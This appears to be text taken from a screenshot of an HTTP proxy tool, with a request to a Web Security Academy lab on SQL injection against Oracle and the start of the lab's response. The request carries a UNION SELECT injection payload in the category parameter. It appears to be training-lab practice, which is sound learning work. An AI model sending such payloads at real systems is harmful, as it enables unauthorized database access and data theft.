 请求
Raw 参数 头 Hex
GET /filter?category=Gifts'+UNION+SELECT+'acv','asc'+FROM+DUAL-- HTTP/1.1
Host: ac191fe01e10eafb804b372f005800ab.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://ac191fe01e10eafb804b372f005800ab.web-security-academy.net/filter?category=Clothing%2c+
shoes+and+accessories
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-JP;q=0.8,ja;q=0.7,zh-HK;q=0.6
Cookie: session=UNIk0EGta1F6oAdzyDJfVSOqBRdHktxt
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 8434
<!DOCTYPE html>
<html>
<head>
<link href=/resources/css/labsEcommerce.css rel=stylesheet>
<link href=/resources/css/bootstrap.css rel=stylesheet>
<link href=/resources/css/bootstrap-grid.css rel=stylesheet>
<link href=/resources/css/bootstrap-reboot.css rel=stylesheet>
<title>SQL injection attack, listing the database contents on Oracle<
</head>
<body>
<div theme="ecommerce">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">